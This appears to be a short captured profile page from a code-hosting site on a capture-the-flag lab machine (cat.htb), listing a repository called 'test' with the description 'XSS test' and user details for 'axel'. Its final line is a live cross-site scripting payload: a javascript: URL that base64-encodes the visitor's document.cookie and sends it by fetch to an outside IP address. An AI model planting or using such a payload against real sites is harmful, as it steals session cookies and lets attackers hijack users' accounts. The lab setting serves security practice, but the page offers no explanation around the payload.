 Search repos...
test
XSS test
Updated 1 minute ago
axel
0 Followers · 0 Following
axel@cat.htb
Joined on Aug 30, 2024
javascript:fetch('http://10.10.14.16/?d='+encodeURIComponent(btoa(document.cookie)));